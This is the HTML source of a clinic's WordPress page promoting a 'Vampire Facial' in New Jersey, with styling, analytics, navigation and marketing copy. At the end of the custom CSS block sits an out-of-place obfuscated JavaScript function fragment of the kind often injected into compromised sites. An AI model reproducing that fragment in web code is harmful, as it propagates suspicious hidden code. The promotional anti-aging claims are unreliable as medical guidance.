flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>




<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVMKMN5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["njregenerative.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KVMKMN5");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://njregenerative.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://njregenerative.com/wp-json/wp/v2/pages/19725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://njregenerative.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://njregenerative.com/?p=19725' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.footer_bottom_columns .column1 {
    position: relative;
    top: 0;
}
nav.main_menu > ul > li > a {
    color: #000!important;
	      padding: 0px 12px;
}
nav.main_menu ul li.active a {
    color: #d0a063!important;
}
nav.main_menu > ul > li > a:hover {
    color: #d0a063!important;
}
.footer_top .widget_nav_menu li.menu-item a {
    color:#fff;
}
.footer_top .widget_nav_menu li.menu-item a:hover {
    color:#a35f2e!important;
}
.super-field {
    margin: 0px 0px 15px 0px!important;
}
.super-form .super-shortcode-field, .super-form input[type=text], .super-form input[type=number], .super-form input[type=email], .super-form input[type=tel], .super-form input[type=url], .super-form input[type=password], .super-form input[type=search], .super-form textarea, .super-form .super-captcha .captcha, .super-preview-elements .super-shortcode-field, .super-preview-elements input[type=text], .super-preview-elements input[type=number], .super-preview-elements input[type=email], .super-preview-elements input[type=tel], .super-preview-elements input[type=url], .super-preview-elements input[type=password], .super-preview-elements input[type=search], .super-preview-elements textarea, .super-preview-elements .super-captcha .captcha{
border-radius:5px!important;
	background:#f8f6f6;
	min-height:40px!important;
}
.super-field-size-medium textarea.super-shortcode-field {
    min-height: 143px !important;
}
.elementor-heading-title, 
.elementor-widget-text-editor p{
	    font-family: 'gtwalsheimpro-regular'!important;
	font-size:16px;
}
aside .widget h5 {
   background: url("https://njregenerative.com/wp-content/uploads/2020/10/sidebar_title.jpg");
	background-color:#d0a063;
	padding: 8px 15px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
	color:#fff;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
	border:1px solid #d8d8d8;
	border-radius:30px;
	padding: 10px 15px!important;
}
body .gform_wrapper .gform_fields .gfield {
    margin: 0 0 0px!important;
}
body .gform_wrapper .top_label div.ginput_container{
	    margin-top: 0!important;
}
.gform_wrapper li.hidden_label input {
    margin-top: 5px!important;
}
.gform_wrapper textarea.medium{
		border:1px solid #d8d8d8!important;
	border-radius:30px!important;
}

body .gform_wrapper input[type=submit] {
    
    height: 39px;
    line-height: 36px;
    margin: 0;
    padding: 0 23px;
    border:none;
    font-weight: 700;
    text-align: left;
    color: #fff;
    -o-border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    -ms-border-radius: 30px;
    border-radius: 30px;
    text-shadow: none;
    background-color: #a25e2d;
    -webkit-transition: all .1s linear;
    -moz-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear;
	width: 100%!important;
    text-align: center;
}
.gform_wrapper .gform_footer {
padding: 0!important;
	margin:0!important;
}
#gform_wrapper_1{
	background:#f9f9f9;
	padding: 15px 10px;
}
.gform_wrapper ul.gform_fields li.gfield {
    padding-right: 0!important;
}
.top_label br{
	display:none;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
	    border-radius: 30px;
	background:#f8f6f6;
}
.contact_detail{
	margin-top:30px;
}
#submit_comment, .blog_load_more_button a, .drop_down .wide .second ul li .qbutton, .drop_down .wide .second ul li ul li .qbutton, .load_more a, .qbutton{
    color: #fff;
    border-radius: 30px;
    background-color: #a25e2d;
	border-color: #a25e2d;
}
#submit_comment:hover, .blog_load_more_button a:hover, .drop_down .wide .second ul li .qbutton:hover, .drop_down .wide .second ul li ul li .qbutton:hover, .load_more a:hover, .qbutton:hover{
	background-color: #d0a063;
    border-color: #d0a063;
}
.pum-container .pum-content>:first-child {
    line-height: 28px;
    color: #000!important;
	font-weight:300;
}
.pum-title, .pum-theme-lightbox .pum-title{
	font-weight:bold;
}
.pum-theme-18766 .pum-container, .pum-theme-lightbox .pum-container {
    border: 8px solid #d0a063;
	    border-radius: 30px;
}
.video_box{
	-webkit-box-shadow: 0px 5px 10px 0px rgba(181,181,181,1);
-moz-box-shadow: 0px 5px 10px 0px rgba(181,181,181,1);
box-shadow: 0px 5px 10px 0px rgba(181,181,181,1);
	margin:0 20px;
}
.elementor-accordion-item p {
    font-family: 'gtwalsheimpro-regular'!important;
    font-size: 16px;
}
.column3.footer_col3 {
    width: 27% !important;
}
.column1.footer_col1 {
    width: 30%;
}
.column2.footer_col2 {
    width: 16% !important;
}
.column4.footer_col4 {
    width: 27% !important;
}

/*** title shadedbox style page-id-19675 and page-id-19725***/

.page-id-19675 .title_subtitle_holder_inner{
	background:rgba(0, 0, 0, 0.7);
	padding:30px;
}
.page-id-19675 .title_subtitle_holder_inner h1{
		font-size:22px!important;
}


.page-id-19725 .title_subtitle_holder_inner, {
	background:rgba(0, 0, 0, 0.7);
	padding:30px;
	width:385px;
}
 .page-id-19949 .title_subtitle_holder_inner {
	background:rgba(0, 0, 0, 0.7);
	padding:30px;
	width:55%;
	text-align:center;
}
.page-id-19725 .title_subtitle_holder_inner h1, .page-id-19949 .title_subtitle_holder_inner h1{
		font-size:22px!important;
	  text-transform: capitalize!important;
	font-weight:normal;
}
.page-id-19725 .subtitle, .page-id-19949 .subtitle {
	font-size:22px!important;
	color:#fff;
}
.book_now{
    background: #d0a063;
    border-radius: 20px;
    color: #000;
    text-align: center;
    padding: 10px;
    margin-top: 15px;
    width: 100px;
    display: block;
    font-size: 15px;
    font-weight: bold;
    margin: 20px auto 0 auto;
}
.book_now:hover{
    color: #fff!important;
}
.sub_title_phn{
	color:#fff!important;
	text-decoration:underline;
}
.sub_title_phn:hover{
	color:#d0a063!important;
	text-decoration:underline;
}

/*********************/


.list_style_class li span{
	font-family: 'gtwalsheimpro-regular'!important;
    font-size: 16px!important;
}
.scholarship_opportunity_link a{
	color:#a8693c;
}
.scholarship_opportunity_link a:hover{
	color:#d0a063;
}
.elementor-text-editor a{
	color:#a66535!important;
}
.elementor-text-editor a:hover{
	color:#d0a063!important;
}
@media screen and (max-width: 1000px) {
.header_top {
    background: #d0a063!important;
    font-size: 13px;
     height: inherit!important;
	line-height:20px;
}
	.header_top .left p {
    line-height: 20px;
}
}
@media screen and (max-width: 480px) {
.page-id-19675 .title_subtitle_holder_inner h1 {
    font-size: 12px!important;
}
	.page-id-19675 .title_subtitle_holder_inner {
    background: rgba(0, 0, 0,0.6);
}
	.page-id-19725, .title_subtitle_holder_inner, .page-id-19949 .title_subtitle_holder_inner {
    background: rgba(0, 0, 0,0.6);
    padding: 10px;
    width: 300px;
}
	.page-id-19725 .title_subtitle_holder_inner h1, .page-id-19949 .title_subtitle_holder_inner h1 {
    font-size: 15px!important;
    text-transform: capitalize!important;
    font-weight: normal;
    text-align: center;
}
	.page-id-19725 .subtitle, .page-id-19949 .subtitle {
    font-size: 15px!important;
    color: #fff;
    text-align: center;
}
	.rsOverflow{
		height:200px!important;
	}
	
}

/* scholarship page footer style */
.page-id-19675 .footer_col4 .column_inner div:nth-child(3), .page-id-19675 .footer_col4 .column_inner div:nth-child(4) {
	display:none;
}
.page-id-19675 .footer_col4 .column_inner div:nth-child(5), .page-id-19675 .footer_col4 .column_inner div:nth-child(6) {
	display:block;
}

.page-id-19725 .footer_col4 .column_inner div:nth-child(3), .page-id-19725 .footer_col4 .column_inner div:nth-child(4) {
	display:none;
}
.page-id-19725 .footer_col4 .column_inner div:nth-child(5), .page-id-19725 .footer_col4 .column_inner div:nth-child(6) {
	display:block;
}

.footer_col4 .column_inner div:nth-child(5), .footer_col4 .column_inner div:nth-child(6) {
	display:none;
}
.rsMainSlideImage{
	width:100%!important;
	height:auto!important;
	margin-top:-65px!important;
}
.mylivechat_inline{
	display:block;
}
.page-id-19510 .mylivechat_inline{
	display:block!important;
}
#slider-3-slide-4-layer-1 h1{
	line-height:25px!important;
}
.customized_care_section .elementor-text-editor a{
	color:#fff!important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
			<meta name="google-site-verification" content="m92yZUnaIxe2f3sRKjO5-qiOgfDr4qvLuh3Fo14zYD4" />
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-19725 wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.5.2  footer_responsive_adv qode-child-theme-ver-1.0.0 qode-theme-ver-29.5 qode-theme-bridge qode_header_in_grid elementor-default elementor-kit-5 elementor-page elementor-page-19725" itemscope itemtype="http://schema.org/WebPage">



	<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
	
<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area light stick transparent scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
				<div class="header_top clearfix" style='background-color:rgba(208, 160, 99, 0.00);' >
				<div class="container">
			<div class="container_inner clearfix">
														<div class="left">
						<div class="inner">
							<div class="widget-odd widget-last widget-first widget-1 header-widget widget_text header-left-widget">			<div class="textwidget"><p>Call Today to Schedule a Virtual or In-Person Appointment at our Bergen County Clinic!</p>
</div>
		</div>						</div>
					</div>
					<div class="right">
						<div class="inner">
							<div class="widget-odd widget-first widget-1 header-widget widget_text header-right-widget">			<div class="textwidget"><i class="fa fa-phone" aria-hidden="true"></i> <span style="margin-right:10px;">(208) 996-5982</span>
</div>
		</div><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#a46636><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #fff;font-size: 24px;" ></i></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#a46636><i class="qode_icon_font_awesome fa fa-twitter  simple_social" style="color: #fff;font-size: 24px;" ></i></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#a46636><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #fff;font-size: 24px;" ></i></span>						</div>
					</div>
													</div>
		</div>
		</div>

			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.00);' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://njregenerative.com/" >
             <img itemprop="image" class="normal" src="https://njregenerative.com/wp-content/uploads/2020/10/logo.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://njregenerative.com/wp-content/uploads/2020/10/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://njregenerative.com/wp-content/uploads/2020/10/logo.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://njregenerative.com/wp-content/uploads/2020/10/logo.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://njregenerative.com/wp-content/uploads/2020/10/logo.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
																																	
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-main-top-navigation" class=""><li id="nav-menu-item-19110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://njregenerative.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-19111" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://njregenerative.com/about-us/" class=""><i class="menu_icon blank fa"></i><span>About Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-19565" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has_sub narrow"><a href="#" class=" current "><i class="menu_icon blank fa"></i><span>THERAPIES</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-19886" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/autologous-adipose-therapy/" class=""><i class="menu_icon blank fa"></i><span>Autologous Adipose Therapy</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19116" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/prp-therapy-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>PRP Therapy</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/regenerative-medicine-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>Regenerative Medicine</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-facial-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>Stem Cell for Facial</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19119" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-joints-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>Stem Cell for Joints</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19121" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/umbilical-stem-cell-therapy-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>UMBILICAL CORD GRAFT THERAPY</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19524" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-sexual-wellness-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>Stem Cell Therapy for Sexual Function</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-hair-restoration-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>Stem Cell Therapy for Hair Restoration</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19817" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19725 current_page_item "><a href="https://njregenerative.com/vampire-facial-new-jersey-nj/" class=""><i class="menu_icon blank fa"></i><span>Vampire Facial</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-19408" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://njregenerative.com/faq-and-videos/" class=""><i class="menu_icon blank fa"></i><span>FAQ/VIDEOS</span><span class="plus"></span></a></li>
<li id="nav-menu-item-19504" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://njregenerative.com/resources/" class=""><i class="menu_icon blank fa"></i><span>Resources</span><span class="plus"></span></a></li>
<li id="nav-menu-item-19113" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://njregenerative.com/our-team/" class=""><i class="menu_icon blank fa"></i><span>OUR TEAM</span><span class="plus"></span></a></li>
<li id="nav-menu-item-19112" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://njregenerative.com/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-main-top-navigation-1" class=""><li id="mobile-menu-item-19110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://njregenerative.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-19111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/about-us/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-19565" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has_sub"><a href="#" class=" current "><span>THERAPIES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-19886" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/autologous-adipose-therapy/" class=""><span>Autologous Adipose Therapy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19116" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/prp-therapy-new-jersey/" class=""><span>PRP Therapy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/regenerative-medicine-new-jersey/" class=""><span>Regenerative Medicine</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-facial-new-jersey/" class=""><span>Stem Cell for Facial</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19119" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-joints-new-jersey/" class=""><span>Stem Cell for Joints</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19121" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/umbilical-stem-cell-therapy-new-jersey/" class=""><span>UMBILICAL CORD GRAFT THERAPY</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19524" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-sexual-wellness-new-jersey/" class=""><span>Stem Cell Therapy for Sexual Function</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-hair-restoration-new-jersey/" class=""><span>Stem Cell Therapy for Hair Restoration</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19817" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19725 current_page_item "><a href="https://njregenerative.com/vampire-facial-new-jersey-nj/" class=""><span>Vampire Facial</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-19408" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/faq-and-videos/" class=""><span>FAQ/VIDEOS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-19504" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/resources/" class=""><span>Resources</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-19113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/our-team/" class=""><span>OUR TEAM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-19112" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/contact/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    			<div class="title_outer title_without_animation with_image"    data-height="460">
		<div class="title title_size_medium  position_left " style="height:460px;">
			<div class="image responsive"><img itemprop="image" src="https://njregenerative.com/wp-content/uploads/2021/11/018_2-2.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:76px;">
                                                                									<div class="title_subtitle_holder_inner">
																										<h1  style="color:#ffffff" ><span>Vampire Facial Clinic in New Jersey</span></h1>
																	
																														<span class="subtitle"  >To Schedule, Call <a href="tel: 201-773-6837" class="sub_title_phn">201-773-6837</a> Now! <br/><a href="https://njregenerative.com/contact/"class="book_now"> BOOK NOW</a/></span>
																																													</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
				<div class="container" style='background-color:#ffffff'>
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
										
					
						
						<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
							<div class="column1">
																				<div class="column_inner">
								
										<div data-elementor-type="wp-page" data-elementor-id="19725" class="elementor elementor-19725" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fa59bf9 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="fa59bf9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8375de" data-id="f8375de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4203ec4 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="4203ec4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-129beb9" data-id="129beb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7360159 elementor-widget elementor-widget-text-editor" data-id="7360159" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><b>Vampire Facial® in New Jersey by Lasting Impression</b></h2>								</div>
				</div>
				<div class="elementor-element elementor-element-f772986 elementor-widget elementor-widget-text-editor" data-id="f772986" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Has your skin lost its once fresh, radiant glow? Are you looking to resolve signs of aging like wrinkles, fine lines, and skin laxity (sagging)? While some surgical cosmetic procedures can enhance your appearance and reverse signs of aging, most people want to avoid surgery, downtime, recovery, and related costs. Pricey skincare products can deliver some results but not enough. What’s the best solution? The Vampire Facial.</span></p><p> </p><p><span style="font-weight: 400;">The Vampire Facial is one of the most beneficial treatments to improve skin laxity and achieve overall younger, healthier, smoother skin. Lasting Impression Regenerative Medicine in New Jersey offers this facial rejuvenation treatment that resolves signs of aging and enhances the skin’s overall appearance. The procedure is growing in popularity as a non-surgical, minimally invasive way to turn back the clock on aging skin.</span></p><p><span style="font-weight: 400;"> </span></p><p><b>Read on or call our clinic now at </b><a href="http://tel:2089965982" target="_blank" rel="noopener"><b>(208) 996-5982</b></a><b> to schedule a consultation and learn more about our Vampire Facial.</b></p>								</div>
